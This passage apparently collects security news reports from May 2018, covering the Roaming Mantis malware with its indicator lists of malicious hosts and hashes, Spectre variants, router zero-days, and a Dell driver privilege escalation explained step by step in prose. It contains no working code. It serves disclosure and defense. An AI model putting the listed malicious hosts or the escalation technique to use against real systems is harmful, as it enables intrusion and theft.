Roaming Mantis uses a very simple detection evasion trick on the malicious server. It entails the landing page generating a filename for the malicious apk file using eight random numbers.
Aside from the filename, we also observed that all the downloaded malicious apk files are unique due to package generation in real time as of May 16, 2018. It seems the actor added automatic generation of apk per download to avoid blacklisting by file hashes. This is a new feature. According to our monitoring, the apk samples downloaded on May 8, 2018 were all the same.
However, the malicious apk still contains a loader inside ‘classes.dex’ and an encrypted payload inside ‘\assets\data.sql’ that are identical to those in the previous variants. For security researchers, we have added MD5 hashes of the decrypted payloads without hashes of the whole apk files in the IoC of this report, as well as a few full apk hashes that were uploaded to VirusTotal.
Rapidly improving malicious apk and landing pages
Since our first report, Roaming Mantis has evolved quickly. The update history shows how rapidly the threat has been growing:
The actors behind it have been quite active in improving their tools. As seen in the graph below, which shows the unique detected user counts per day according to KSN data, the count increased on May 5. That date is very close to the update date of the new features on the landing pages.
Geographical expansion
Kaspersky Lab products detect Roaming Mantis’s malicious apk files as ‘Trojan-Banker.AndroidOS.Wroba’. Below is the data from Kaspersky Security Network (KSN) based on the verdict ‘Trojan-Banker.AndroidOS.Wroba.al’ from May 1 to May 10, 2018.
It’s clear from this that South Korea, Bangladesh and Japan are no longer the worst affected countries; instead, Russia, Ukraine and India bore the brunt. According to data gathered between February 9 and April 9, the unique user count was 150. It’s worth mentioning that the most recent data shows more than 120 users of Kaspersky Lab products were affected in just 10 days.
Also, it’s important to note that what we see in the KSN data is probably a tiny fraction of the overall picture. There are two reasons for that:
Some users may be using other AV products or no products at all.
Roaming Mantis, after all, uses DNS hijacking, which prevents even our customers from reporting a detection. However, some devices made it through – probably due to switching to cellular data or connecting to another Wi-Fi network.
Conclusions
The Roaming Mantis campaign evolved significantly in a short period of time. The earliest report of this attack was made public by researchers from McAfee in August 2017. At that time, the Roaming Mantis distribution method was SMS and there was one target: South Korea. When we first reported this attack in April 2018, it had already implemented DNS hijacking and expanded its targets to the wider Asian region.
In our report of April this year, we called it an active and rapidly changing threat. New evidence shows a dramatic expansion in the target geography to include countries from Europe, the Middle East and beyond by supporting 27 languages in total. The attackers have also gone beyond Android devices by adding iOS as a new target, and recently started targeting PC platforms – the landing page PC users are redirected to is now equipped with the Coinhive web miner.
The evasion techniques used by Roaming Mantis have also become more sophisticated. Several examples of recent additions described in this post include a new method of retrieving the C2 by using the email POP protocol, server side dynamic auto-generation of changing apk file/filenames, and the inclusion of an additional command to potentially assist in identifying research environments, have all been added.
The rapid growth of the campaign implies that those behind it have a strong financial motivation and are probably well-funded.
For our previous findings, please refer to the Securelist post Roaming Mantis uses DNS hijacking to infect Android smartphones.
Kaspersky products detect this malware as:
HEUR:Trojan-Banker.AndroidOS.Wroba
Kaspersky Lab products block the Coinhive web miner for PC.
IoCs
Malicious hosts:
43.240.14[.]44
118.168.201[.]70 NEW
118.168.202[.]125 NEW
128.14.50[.]147
172.247.116[.]155 NEW
220.136.73[.]107 NEW
220.136.76[.]200
220.136.78[.]40 NEW
220.136.111[.]66
220.136.179[.]5
220.136.182[.]72 NEW
shaoye11.hopto[.]org
haoxingfu01.ddns[.]net
Malicious apks:
03108e7f426416b0eaca9132f082d568
07eab01094567c6d62a73f7098634eb8 NEW
1cc88a79424091121a83d58b6886ea7a
2a1da7e17edaefc0468dbf25a0f60390
31e61e52d38f19cf3958df2239fba1a7
34efc3ebf51a6511c0d12cce7592db73
4d9a7e425f8c8b02d598ef0a0a776a58
531714703557a58584a102ecc34162ff NEW
904b4d615c05952bcf58f35acadee5c1
9f94c34aae5c7d50bc0997d043df032b NEW
a21322b2416fce17a1877542d16929d5
b84b0d5f128a8e0621733a6f3b412e19
bd90279ad5c5a813bc34c06093665e55
cc1e4d3af5698feb36878df0233ab14a NEW
ff163a92f2622f2b8330a5730d3d636c
808b186ddfa5e62ee882d5bdb94cc6e2
ee0718c18b2e9f941b5d0327a27fbda1 NEW
classes.dex:
13c8dda30b866e84163f82b95008790a NEW
19e3daf40460aea22962d98de4bc32d2
1b984d8cb76297efa911a3c49805432e NEW
36b2609a98aa39c730c2f5b49097d0ad
3ba4882dbf2dd6bd4fc0f54ec1373f4c
46c34be9b3ff01e73153937ef35b0766 NEW
5145c98d809bc014c3af39415be8c9ac NEW
6116dc0a59e4859a32caddaefda4dbf4 NEW
8a4ed9c4a66d7ccb3d155f85383ea3b3
a5d2403b98cddcd80b79a4658df4d147 NEW
b43335b043212355619fd827b01be9a0
b4152bee9eca9eb247353e0ecab37aa5 NEW
b7afa4b2dafb57886fc47a1355824199
bf5538df0688961ef6fccb5854883a20 NEW
f89214bfa4b4ac9000087e4253e7f754
6cac4c9eda750a69e435c801a7ca7b8d
e56cccd689a9e354cb539bb069733a43 NEW
fe0198f4b3d9dc501c2b7db2750a228b NEW
Decrypted payload (dex file) from \assets\data.sql:
1bd7815bece1b54b7728b8dd16f1d3a9
28ef823d10a3b78f8840310484e3cc69 NEW
307d2780185ba2b8c5ad4c9256407504
3e01b64fb9fe9605fee7c07e42907a3b NEW
3e4bff0e8ed962f3c420692a35d2e503
3ed3b8ecce178c2e977a269524f43576 NEW
57abbe642b85fa00b1f76f62acad4d3b
6e1926d548ffac0f6cedfb4a4f49196e
6d5f6065ec4112f1581732206539e72e NEW
7714321baf6a54b09baa6a777b9742ef
7aa46b4d67c3ab07caa53e8d8df3005c
a0f88c77b183da227b9902968862c2b9
b964645e76689d7e0d09234fb7854ede
Tech Firms Coordinate Disclosure of New Meltdown, Spectre Flaws
22.5.2018 securityweek Vulnerebility
Intel, AMD, ARM, IBM, Microsoft and other major tech companies on Monday released updates, mitigations and advisories for two new variants of the speculative execution attack methods known as Meltdown and Spectre.
In January, researchers from several organizations warned that processors from Intel, AMD, ARM and other companies are affected by vulnerabilities that allow malicious applications to bypass memory isolation mechanisms and gain access to sensitive data.
Spectre attacks are possible due to CVE-2017-5753 (Variant 1) and CVE-2017-5715 (Variant 2), while Meltdown attacks are possible due to CVE-2017-5754 (Variant 3). Researchers at Google Project Zero and Microsoft recently identified a new method which they have dubbed Variant 4.
Variant 4 relies on a side-channel vulnerability known as Speculative Store Bypass (SSB) and it has been assigned the identifier CVE-2018-3639. Companies have also shared details on Variant 3a, a Rogue System Register Read issue tracked as CVE-2018-3640. Variant 3a was documented by ARM back in January, but it went largely unnoticed.New Meltdown and Spectre variants discovered
A German magazine reported in early May that Intel and others had been working on patches for several new Spectre flaws dubbed “Spectre-NG.” Reports claimed the new variants may be more serious and easier to exploit, but none of the impacted vendors appear too concerned about the new findings, in most cases assigning medium/moderate/important severity ratings.
Microsoft is still analyzing its products, but so far it has not identified any code in its software or cloud service infrastructure that allows exploitation of Variant 4. The company says its previous Meltdown and Spectre mitigations should address this variant as well, and noted that “Microsoft Edge, Internet Explorer, and other major browsers have taken steps to increase the difficulty of successfully creating a side channel.”
As for Variant 3a, Microsoft says “the mitigation for this vulnerability is exclusively through a microcode/firmware update, and there is no additional Microsoft Windows operating system update.”
Intel has already developed microcode patches that should address both Variant 3a and Variant 4. Beta versions have been provided to OEMs and operating system vendors, and BIOS and software updates are expected to become available in the next weeks.
“[The mitigation for Variant 4] will be set to off-by-default, providing customers the choice of whether to enable it. We expect most industry software partners will likewise use the default-off option,” said Leslie Culbertson, executive vice president and general manager of Product Assurance and Security at Intel.
If the mitigation is enabled, there may be a negative impact on performance of roughly 2-8 percent, the chipmaker says.
AMD claims it has not identified any products vulnerable to Variant 3a and any patches for Variant 4 should be expected from Microsoft and Linux distributions.
IBM has released both operating system and firmware updates to patch Variant 4 in its Power Systems clients.
The list of other organizations that published advisories and blog posts for Variant 3a and Variant 4 include Red Hat, VMware, Oracle, Cisco, Xen, Ubuntu, Suse, CERT/CC and US-CERT.
Several other side-channel attack methods have been identified since the initial disclosure of Spectre and Meltdown, including ones dubbed BranchScope, SgxPectre, and MeltdownPrime and SpectrePrime. The most recently discovered method has allowed researchers to gain access to the highly privileged System Management Mode (SMM) memory.
TheMoon botnet is now leveraging a zero-day to target GPON routers
22.5.2018 securityaffairs Vulnerebility
Security experts from Qihoo 360 Netlab discovered the operators behind the TheMoon botnet are now leveraging a zero-day exploit to target GPON routers.
Researchers from security firm Qihoo 360 Netlab reported that cybercriminals are continuing to target the Dasan GPON routers, they recently spotted threat actors using another new zero-day flaw affecting the same routers and recruit them in their botnet.
At the time of writing, there aren’t further details on the vulnerabilities exploited by attackers in the wild, Qihoo 360 Netlab experts only confirmed that the exploit code they tested worked on two models of GPON routers.
The security firm has refused to release further details on this flaw to prevent more attacks but said it was able to reproduce its effects.
Experts discovered the operators behind the TheMoon botnet are now leveraging the zero-day exploit to target GPON routers. The activity of the TheMoon botnet was first spotted in 2014, and since 2017 its operators added to the code of the bot at least 6 IoT device exploits.
“A very special thing about this round is the attacking payload. It is different from all previous ones, so it looks like a 0day.” reads the analysis published by Netlab.
“And we tested this payload on two different versions of GPON home router, all work. All these make TheMoon totally different, and we chose NOT to disclose the attack payload details.”

TheMoon isn’t only the last botnet targeting Dasan GPON routers, in a previous analysis shared by Netlab, the experts confirmed that Hajime, Mettle, Mirai, Muhstik, and Satori botnets have been exploiting the CVE-2018-10561 and CVE-2018-10562 exploits for the same models.
Netlab along with other security firms have managed to take down the C&C servers of the Muhstik botnet.
Despite a large number of GPON routers is exposed online only 240,000 have been compromised, likely because the exploit code used by the attackers was not able to properly infect the devices.
Experts warn that the number of infected GPON routers could rapidly increase if the zero-day vulnerability will be exploited by other threat actors.
Dell Patches Vulnerability in Pre-installed SupportAssist Utility
21.5.2018 securityweek Vulnerebility
Dell Patches Local Privilege Escalation in SupportAssist
Dell recently addressed a local privilege escalation (LPE) vulnerability in SupportAssist, a tool pre-installed on most of all new Dell devices running Windows.
The security issue resides in a kernel driver the tool loads, Bryan Alexander, the security researcher who discovered the issue, reveals. The Dell SupportAssist tool is mainly used to troubleshoot issues and offer support to both the user and Dell.
The vulnerability can be abused to bypass driver signature enforcement (DSE) ad infinitum, the researcher says. The driver, he explains, exposes a lot of functionality, providing “capabilities for reading and writing the model-specific register (MSR), resetting the 1394 bus, and reading/writing CMOS.”
The impacted driver is first loaded when SupportAssist is launched (filename pcdsrvc_x64.pkms or pcdsrvc.pkms, depending on architecture). Although used by Dell, the driver is built by PC-Doctor, a company that offers “system health solutions” to computer makers such as Dell, Intel, Yokogawa, IBM, and others.
“Once the driver is loaded, it exposes a symlink to the device at PCDSRVC{3B54B31B-D06B6431-06020200}_0 which is writable by unprivileged users on the system. This allows us to trigger one of the many IOCTLs exposed by the driver; approximately 30,” the researcher explains.
Alexander also found a DLL used by the userland agent that also worked as an interface to the kernel driver and had symbol names available. Further analysis revealed a MemDriver class that allow userland services to read and write arbitrary physical addresses.
For that, however, the driver must be ‘unlocked’ to start processing control codes. To unlock it, one would simply need to send a system call (ioctl) containing the proper code. Next, the driver sets a global flag and “will process control codes for the lifetime of the system,” the researcher notes.
To exploit the issue, one can start reading physical memory looking for process pool tags, then identify a target process and a SYSTEM process, and then steal the token.
“However, PCD appears to give us a shortcut via getPhysicalAddress ioctl. If this does indeed return the physical address of a given virtual address (VA), we can simply find the physical of our VA and enable a couple token privileges using the writePhysicalMemory ioctl,” the researcher notes.
The issue, nevertheless, is that only usermode addresses can be resolved this way, as the MmProbeAndLockPages call is passing in UserMode for the KPROCESSOR_MODE.
Even so, one could still read chunks of physical memory, and the researcher used that to toggle on SeDebugPrivilege for the current process token (which requires “finding the token in memory and writing a few bytes at a field offset”).
Once the physical address of the token has been identified, the researcher triggered two separate writes at the Enabled and Default fields of a _TOKEN. The researcher published the source code of the bug on GitHub.
The vulnerability was reported to Dell in early April, but a patched version of SupportAssist was only released last week.
Utimaco to Acquire Atalla Hardware Security Module Business From Micro Focus
21.5.2018 securityweek Security
Aachen, Germany-based firm Utimaco will acquire the Atalla hardware security module (HSM) and enterprise secure key manager (ESKM) lines from UK-based Micro Focus.
Announced on Friday, the financial details of the transaction were not disclosed. The deal is expected to complete by September 2018, subject to regulatory approval.
Both Utimaco and Atalla have been in the HSM business for around thirty years. Utimaco, the world's second largest supplier, has focused on general purpose HSMs sold via OEMs and the channel. Atalla has particular strengths in the financial services market, with access to top brand banking and financial services players, especially in the USA, UK and Asia.
"Both Utimaco and Atalla are pioneers in hardware security modules, the combination of which leads to an unrivalled wealth of experience and know-how," said Malte Pollmann, Utimaco’s CEO. "The acquisition of Atalla will mark a key milestone in the further implementation of our growth strategy. It is complementary in terms of product portfolio and regional footprint as well as the vertical markets we are addressing."
"As two of the leading pioneers in the hardware security modules business, Atalla and Utimaco are a perfect match, operating in complementary markets with aligned strengths that will help drive better alignment for customers and position Atalla for future growth,” said John Delk, general manager of security for Micro Focus."
Utimaco says it will maintain the existing Atalla team and further invest at Atalla's Sunnyvale, CA, location.
HSMs are specially hardened devices used to house and protect digital keys and signatures. Atalla's HSM is a payments hardware security module for protecting sensitive data and associated keys for non-cash retail payment transactions, cardholder authentication, and cryptographic keys.
The ESKM line provides a centralized key management hardware-based solution for unifying and automating an organization’s encryption key controls by creating, protecting, serving, and auditing access to encryption keys.
Micro Focus acquired Atalla after HPE CEO Meg Whitman announced, in September 2016, that it would be spun out and then merged with Micro Focus.
Utimaco was acquired by Sophos in 2009. One year later, Sophos sold a majority interest to Apax Partners, and this was followed by a management buyout in 2013. Today, Utimaco's primary investors are EQT, PINOVA Capital and BIP Investment Partners S.A.
Researcher Earns $36,000 for Google App Engine Flaws
21.5.2018 securityweek Vulnerebility
An 18-year-old researcher has earned more than $36,000 from Google after finding a critical remote code execution vulnerability related to the Google App Engine.
Part of the Google Cloud offering, the App Engine is a framework that allows users to develop and host web applications on a fully managed serverless platform.
In February, Ezequiel Pereira, a student from Uruguay, managed to gain access to a non-production Google App Engine development environment. Once he obtained access, he discovered that he could use some of Google’s internal APIs.
Pereira did not notice anything that appeared dangerous before his first report through Google’s Vulnerability Reward Program (VRP), but his findings were assigned a P1 priority rating, which indicates that the issue needs to be addressed quickly as it may impact a large percentage of users.
After looking around more, the researcher did come across some interesting methods and submitted a second report to Google. Following the second report, the tech giant escalated the issue and advised Pereira to stop his tests as he might “easily break something using these internal APIs.”
Google’s own analysis of the security holes led to the determination that they could have been exploited for remote code execution “due to the way Google works.”
Google awarded the researcher a total of $36,337 for his findings, including $5,000 for a less severe issue. The first report was sent to the company on February 25 and a patch was rolled out sometime between March 6 and March 13, Pereira said.
The expert has published a blog post detailing his findings and his interactions with Google.
This was not the first time Pereira discovered serious vulnerabilities in Google services. In the past few years, he earned thousands of dollars through the VRP.
Bug bounty hunters often push their tests to the limit due to concerns that the vendor might downplay their findings if they don’t clearly demonstrate the impact of a vulnerability. However, at least in Pereira’s case, Google does appear to have calculated bug bounty payouts based on full potential impact. In the past, the expert earned up to $10,000 for weaknesses that initially did not appear to be worth much in terms of a bug bounty.
Critical Flaws Patched in Phoenix Contact Industrial Switches
21.5.2018 securityweek ICS
Several vulnerabilities, including ones rated critical and high severity, have been patched in industrial ethernet switches made by Phoenix Contact, a Germany-based company that specializes in industrial automation, connectivity and interface solutions.
The vulnerabilities, described in advisories published recently by ICS-CERT and its German counterpart CERT@VDE, can be exploited remotely to cause a denial-of-service (DoS) condition, execute arbitrary code, and gain access to potentially sensitive information.
The security holes, discovered by researchers at Positive Technologies, impact Phoenix Contact FL SWITCH 3xxx, 4xxx, 48xx series devices running firmware versions 1.0 through 1.33. The flaws have been patched by the vendor with the release of version 1.34.Several vulnerabilities patched in Phoenix Contact industrial switches
The most serious of the vulnerabilities, based on its CVSS score of 9.1, is CVE-2018-10730, which allows an attacker who has permission to transfer configuration files to/from the switch or permission to upgrade the firmware to execute arbitrary OS shell commands.
“CGI applications config_transfer.cgi and software_update.cgi are prone to OS command injection through targeted manipulation of their web-request headers,” CERT@VDE said in an advisory. “If the vulnerability is exploited, the attacker may create their own executable files that could further exploit the integrity of the managed FL SWITCH. For example, the attacker may deny switch network access.”
The second most serious issue, with a CVSS score of 9.0, is CVE-2018-10731. This flaw, caused by a stack-based buffer overflow, can be exploited to gain unauthorized access to the device’s OS files and inject executable code.
Another stack-based buffer overflow affecting FL SWITCH products is CVE-2018-10728, which can be exploited for DoS attacks and executing arbitrary code. An attacker can leverage this flaw to disable Web and Telnet services, CERT@VDE warned.

The last vulnerability patched by Phoenix Contact in its industrial switches is a medium severity weakness that allows an unauthenticated attacker to read the content of a device’s configuration file.
This is not the first time researchers from Positive Technologies have found vulnerabilities in switches from Phoenix Contact. In January, ICS-CERT and CERT@VDE disclosed flaws that could have been exploited to gain full control of affected devices and possibly interrupt operations in the ICS network.
Researchers said at the time that they had not found any of these switches connected directly to the Internet and noted that these devices are typically used for internal PLC networks.
Android Malware Targets North Korean Deflectors
21.5.2018 securityweek Android
Recent attacks orchestrated by a hacking group referred to as “Sun Team” have targeted North Korean deflectors via malicious applications in the Google Play store, McAfee reports.
Referred to as RedDawn, this is the second campaign attributed to the group this year, but is the first to abuse the legitimate Google Play storefront for malware distribution. In January, the security firm revealed that North Korean deflectors and journalists were being targeted via social networks, email, and chat apps.
McAfee’s security researchers found the malware uploaded on Google Play as ‘unreleased’ versions and reports that only around 100 infections occurred via the application marketplace. Google has already removed the malicious programs.
Once installed, the malware starts copying sensitive information from the device, including personal photos, contacts, and SMS messages, and then sends them to the threat actors.
McAfee found that the hackers managed to upload three applications to Google Play – based on the email accounts and Android devices used in the previous attack. The apps include Food Ingredients Info, Fast AppLock, and AppLockFree. They stayed in Google Play for about 2 months before being removed.
Food Ingredients Info and Fast AppLock can “secretly steal device information and receive commands and additional executable (.dex) files from a cloud control server. We believe that these apps are multi-staged, with several components,” McAfee reports.
AppLockFree, on the other hand, appears to be part of the reconnaissance stage, setting the foundation for additional malware. The malicious programs would “spread to friends, asking them to install the apps and offer feedback via a Facebook account with a fake profile” that promoted Food Ingredients Info.
“After infecting a device, the malware uses Dropbox and Yandex to upload data and issue commands, including additional plug-in dex files; this is a similar tactic to earlier Sun Team attacks. From these cloud storage sites, we found information logs from the same test Android devices that Sun Team used for the malware campaign we reported in January,” McAfee reports.
The logs have a similar format and use the same abbreviations as in other logs previously associated with Sun Team. Furthermore, the hackers used already known Sun Team email addresses for the malware’s developer.
The group’s malware has been active since 2017 and went through multiple versions since. The hackers continue to focus on extracting information from infected devices (they only use spyware).
The same as in previous attacks, the new malware showed the use of Korean words and the Dropbox account naming used a similar pattern of celebrity names. This suggests that the actors are not native South Korean, but familiar with the culture and language.
The researchers also discovered that the Android devices the attackers tested their malware on are “manufactured in several countries and carry installed Korean apps.” Exploit code found in a cloud storage revealed modified “versions of publicly available sandbox escape, privilege escalation, code execution exploits” with added functions to drop custom Trojans on infected devices.
“The modified exploits suggest that the attackers are not skillful enough to find zero days and write their own exploits. However, it is likely just a matter of time before they start to exploit vulnerabilities,” the researchers note.
The Sun Team hackers were observed creating fake accounts using photos from social networks and the identities of South Koreans. In addition to stealing identities, the hackers are using texting and calling services to generate virtual phone numbers that allow them to sign up for online services in South Korea.
Attackers Change DNS Settings of DrayTek Routers
21.5.2018 securityweek Attack
Attackers have been targeting a zero-day vulnerability in routers made by DrayTek to change their DNS settings and likely abuse them in future attacks.
The Taiwan-based manufacturer of broadband Customer Premises Equipment (CPE) has already acknowledged the problem and has issued a firmware update to address it.
According to the company, the security vulnerability impacts the web administration feature, allowing for an attacker “to intercept or create an administration session and change settings on your router.”
Checking whether a device has been hit is quite easy, as it would show a different DNS server than the one set by the user (or the default blank). The attackers are changing the DNS settings to at least one rogue server, 38[.]134[.]121[.]95, an IP located on the network of China Telecom.
The altering of DNS settings on routers is likely the initial phase of a larger attack, where users would be redirected to rogue DNS servers and fake websites. Thus, cybercriminals can harvest usernames and passwords, steal sensitive information such as banking credentials, or serve malicious applications to unsuspecting users.
“Shodan shows there are nearly 800,000 Draytek routers worldwide, so the vulnerability provides a big opportunity for malicious redirections which could result in people and businesses losing credentials, data and ultimately money,” Sion Lloyd, Researcher at Nominet, told SecurityWeek in an emailed comment.
“Given DNS is basically the underlying protocol that directs traffic around the internet, it often enjoys certain privileges on the corporate firewall. Attackers know this, which is why it is often seen as a weak spot and hijacked and abused,” Lloyd continued.
The rogue address observed on impacted DrayTek routers is not responding to DNS queries, suggesting that the attackers might have not activated the server yet, or took it offline. The issue might not be visible on affected devices if the hackers set a secondary (legitimate) address as a fallback.
Researchers who noticed the altered DNS settings on DrayTek suggest that the attackers indeed used an exploit and didn’t abuse default login credentials. The manufacturer hasn’t provided specific details on the targeted issue, but apparently did confirm that a zero-day was being abused.
DrayTek has issued a couple of advisories to inform users on the flaw, and one of them also contains a list of all impacted router models and the updated firmware versions released for them.
The company also notes that, in addition to the router’s DNS and DHCP settings, users should also check the settings for each subnet, if the router supports multiple LAN subnets. The attackers might have also disabled the DHCP server on affected routers, which should cause errors on LAN, thus making the issue more obvious.
“Specific improvements have been identified as necessary to combat this and we are in the process of producing and issuing new firmware. You should install that as soon as possible,” DrayTek says.
Users who have been compromised are advised to restore a configuration backup or manually correct all settings. They are also advised to change the admin password, check whether other admin users have been added, and disable remote access to the router, unless it is needed.
“The best defense against this type of attack is always to make sure you have the latest firmware installed; note that similar attacks on other devices have used default passwords - so changing these is also advised. Connected hardware is constantly being picked apart by attackers, so monitoring security alerts and patching the holes they discover is crucial,” Lloyd said.
Additionally, keeping an eye on monitoring DNS traffic could help organizations understand whether requests are redirected to rogue servers or are resolving at the intended host.
“Monitoring DNS traffic for anomalies or behavioral changes, as well as comparing it against known bad identifiers, can provide a useful way for security teams to stop this kind of attack occurring before it is a problem. There is also a mechanism to validate that a DNS response is correct, known as DNSSEC. Owners of valuable domains can use this to make it possible to spot when a DNS response has been altered, although in the case where your DNS server is compromised this may not help,” Lloyd pointed out.
Roaming Mantis gang evolves and broadens its operations
21.5.2018 securityaffairs Android
Roaming Mantis malware initially targeting Android devices, now has broadened both its geographic range and its targets.
Security experts from Kaspersky Lab discovered that the operators behind the Roaming Mantis campaign continue to improve their malware broadening their targets, their geographic range and their functional scope.
Roaming Mantis surfaced in March 2018 when hacked routers in Japan redirecting users to compromised websites. Investigation by Kaspersky Lab indicates that the attack was targeting users in Asia with fake websites customized for English, Korean, Simplified Chinese and Japanese. Most impacted users were in Bangladesh, Japan, and South Korea.
“Our research revealed that the malware (sic) contains Android application IDs for popular mobile banking and game applications in South Korea. The malware is most prevalent in South Korea, and Korean is the first language targeted in HTML and test.dex. Based on our findings, it appears the malicious app was originally distributed to South Korean targets. Support was then added for Traditional Chinese, English, and Japanese, broadening its target base in the Asian region.”
The dreaded DNS hijacking malware was originally designed to steal users’ login credentials and the secret code for two-factor authentication from Android devices, it has evolved and recently was spotted targeting iOS devices as well as desktop users.
“In April 2018, Kaspersky Lab published a blog post titled ‘Roaming Mantis uses DNS hijacking to infect Android smartphones’. Roaming Mantis uses Android malware which is designed to spread via DNS hijacking and targets Android devices.” reads the analysis published by Kaspersky.
“In May, while monitoring Roaming Mantis, aka MoqHao and XLoader, we observed significant changes in their M.O. The group’s activity expanded geographically and they broadened their attack/evasion methods. Their landing pages and malicious apk files now support 27 languages covering Europe and the Middle East. In addition, the criminals added a phishing option for iOS devices, and crypto-mining capabilities for the PC.”
Operators behind the Roaming Mantis malware recently added the support for 27 languages to broaden their operations.
The versions of the Roaming Mantis malware continue to be spread via DNS hijacking, attackers used rogue websites to serve fake apps infected with banking malware to Android users, phishing sites to iOS users, and redirect users to websites hosting cryptocurrency mining script.
To evade detection, malicious websites used in the campaign generate new packages in real time.
“Aside from the filename, we also observed that all the downloaded malicious apk files are unique due to package generation in real time as of May 16, 2018.It seems the actor added automatic generation of apk per download to avoid blacklisting by file hashes.” continues the analysis.
“This is a new feature. According to our monitoring, the apk samples downloaded on May 8, 2018 were all the same.”
According to Kaspersky, the recent malicious apk now implements 19 backdoor commands, including the new one “ping” and sendSms, setWifi, gcont, lock, onRecordAction, call, get_apps,
Owners of iOS devices are redirected to a phishing site (http://security[.]apple[.]com/) that mimics the Apple website in the attempt of stealing user credentials and financial data (user ID, password, card number, card expiration date and CVV number).

The Roaming Mantis operators have recently started targeting PC platforms, users are redirected to websites running the Coinhive web miner scripts.
The level of sophistication of the operations conducted by the Roaming Mantis gang and the rapid growth of the campaign lead the researchers into believing that the group has a strong financial motivation and is well-funded.
“The evasion techniques used by Roaming Mantis have also become more sophisticated. Several examples of recent additions described in this post include a new method of retrieving the C2 by using the email POP protocol, server side dynamic auto-generation of changing apk file/filenames, and the inclusion of an additional command to potentially assist in identifying research environments, have all been added.” concludes Kaspersky.
“The rapid growth of the campaign implies that those behind it have a strong financial motivation and are probably well-funded.”
Further details, including IoCs are available in the report published by Kaspersky.
Internet Systems Consortium rolled out security updates to address 2 flaws in BIND DNS Software
21.5.2018 securityaffairs Vulnerebility
On Friday, the Internet Systems Consortium (ISC) announced security updates for BIND DNS software that address two vulnerabilities rated with a “medium” severity rating.
Both vulnerabilities could be exploited by attackers to cause a denial-of-service (DoS) condition, the first issue tracked as CVE-2018-5737 can also cause severe operational problems such as degradation of the service.
“A problem with the implementation of the new serve-stale feature in BIND 9.12 can lead to an assertion failure in rbtdb.c, even when stale-answer-enable is off. Additionally, problematic interaction between the serve-stale feature and NSEC aggressive negative caching can in some cases cause undesirable behavior from named, such as a recursion loop or excessive logging.” reads the security advisory published by the ISC.
“Deliberate exploitation of this condition could cause operational problems depending on the particular manifestation — either degradation or denial of service.”
The flaw affects BIND 9.12.0 and 9.12.1 which permit recursion to clients and which have the max-stale-ttl parameter set to a non-zero value are at risk.
The Internet Systems Consortium (ISC) has addressed the flaw with the release of BIND 9.12.1-P2. Below the workaround provided by the organization:
Setting “max-stale–ttl 0;” in named.conf will prevent exploitation of this vulnerability (but will effectively disable the serve-stale feature.)
Setting “stale-answer enable off;” is not sufficient to prevent exploitation, max-stale-ttl needs to be set to zero.
The second flaw tracked as CVE-2018-5736 is remotely exploitable if the attacker can trigger a zone transfer.
“An error in zone database reference counting can lead to an assertion failure if a server which is running an affected version of BIND attempts several transfers of a slave zone in quick succession,” states the advisory published by the ISC.
“This defect could be deliberately exercised by an attacker who is permitted to cause a vulnerable server to initiate zone transfers (for example: by sending valid NOTIFY messages), causing the named process to exit after failing the assertion test.”
The CVE-2018-5736 flaw affects BIND 9.12.0 and 9.12.1, the ISC addressed it with the release of the version 9.12.1-P1. Experts noticed that admins need to update to version 9.12.1-P2 because version 9.12.1-P1 was affected by a problem.
This is the third time that the ISC provides security updates for BIND software this year. The first updates were released in January to address a high severity vulnerability that could cause DNS servers crash,
The second updates were released in February to address remotely exploitable vulnerabilities in DHCP.
Hacked Drupal sites involved in mining campaigns, RATs distributions, scams
21.5.2018 securityaffairs Virus
Crooks are exploiting known vulnerabilities in the popular Drupal CMS such as Drupalgeddon2 and Drupalgeddon3 to deliver cryptocurrency miners, remote administration tools (RATs) and tech support scams.
Security experts at Malwarebytes reported that compromised Drupal websites are used to deliver cryptocurrency miners, remote administration tools (RATs) and tech support scams.
Crooks are exploiting known vulnerabilities in the popular Drupal CMS such as Drupalgeddon2 and Drupalgeddon3 to deliver cryptocurrency miners, remote administration tools (RATs) and tech support scams.
